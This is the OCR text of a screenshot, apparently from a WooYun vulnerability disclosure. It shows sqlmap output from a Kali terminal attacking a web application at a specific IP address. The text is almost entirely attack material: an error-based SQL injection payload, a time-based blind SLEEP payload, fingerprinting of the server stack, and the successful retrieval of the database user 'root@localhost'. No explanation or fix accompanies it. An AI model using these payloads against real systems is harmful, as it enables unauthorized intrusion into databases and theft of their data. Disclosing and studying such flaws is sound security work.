 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
34f' AND (SELECT 1618 FROM(SELECT COUNT(*),CONCAT(0x716a626a71,(SELECT (ELT(1618
=1618,1))),0x7176716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SET
S GROUP BY x)a) AND 'lojT'='lojT
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: http://210.41.222.159:8090/default/index/display/news_id/4f6aa2bd72
34f' OR (SELECT * FROM (SELECT(SLEEP(5)))cqhg) AND 'Ughb'='Ughb
---
[12:01:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:01:27] [INFO] fetching current user
[12:01:28] [INFO] heuristics detected web page charset 'utf-8'
[12:01:28] [WARNING] reflective value(s) found and filtering out
[12:01:28] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[12:01:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
210.41.222.159'
[*] shutting down at 12:01:28
www.wooyun.org